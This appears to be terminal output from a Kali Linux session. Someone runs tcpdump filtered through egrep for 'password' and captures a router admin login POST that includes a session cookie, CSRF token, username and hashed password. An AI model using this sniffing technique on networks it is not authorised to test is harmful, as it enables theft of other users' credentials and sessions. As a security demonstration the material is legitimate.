 root@kali:~# tcpdump -i eth0 -s 0 -nnA 'tcp dst port 80 and host 192.168.3.196' | egrep -i 'password' --color=auto
 --line-buffered -B20
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
23:52:26.502683 IP 192.168.3.196.49644 > 192.168.3.1.80: Flags [.], seq 0:1, ack 1, win 16072, length 1: HTTP
E..)(.@...K............P |QG...,P.>......
23:52:26.531705 IP 192.168.3.196.49645 > 192.168.3.1.80: Flags [.], seq 1634412103:1634412104, ack 1235744432, win
 55898, length 1: HTTP
E..)(.@...I............Pak&GI...P..Z..........
23:52:26.531721 IP 192.168.3.196.49645 > 192.168.3.1.80: Flags [.], seq 0:1, ack 1, win 55898, length 1: HTTP
E..)(.@...J............Pak&GI...P..Z.....
23:52:30.339163 IP 192.168.3.196.49645 > 192.168.3.1.80: Flags [P.], seq 1:825, ack 1, win 55898, length 824: HTTP
: POST /api/system/user_login HTTP/1.1
E..`(.@...F............Pak&HI...P..Z....POST /api/system/user_login HTTP/1.1
Host: 192.168.3.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.3.1/html/index.html
Content-Length: 224
Cookie: SessionID_R3=vnYd7q8lcBvHV60KmuXwygv2UUZphKee0D8FCCBSY17QcFXdBgEu8BcuJUstUVO9Lc0Nwly1xKpp2okiErMMAREYRgorM
0Fi1V3dGVuMa1k0f0Ykz6rsCuX8466I6Dq
Connection: keep-alive

{"csrf":{"csrf_param":"i8Jpa0f6HJ70XVMhluhItWQOUme0tyN","csrf_token":"0kzlsu3vAj4O9kZdG7YIbI9WwZxEmOD"},"data":{"U
serName":"admin","Password":"896c585ce912cf33c3732c44fbd11e17acbf242ba6baf69a84dbddc13981d186","LoginFlag":1}}
23:52:30.339177 IP 192.168.3.196.49645 > 192.168.3.1.80: Flags [P.], seq 1:825, ack 1, win 55898, length 824: HTTP
: POST /api/system/user_login HTTP/1.1
E..`(.@...G............Pak&HI...P..Z....POST /api/system/user_login HTTP/1.1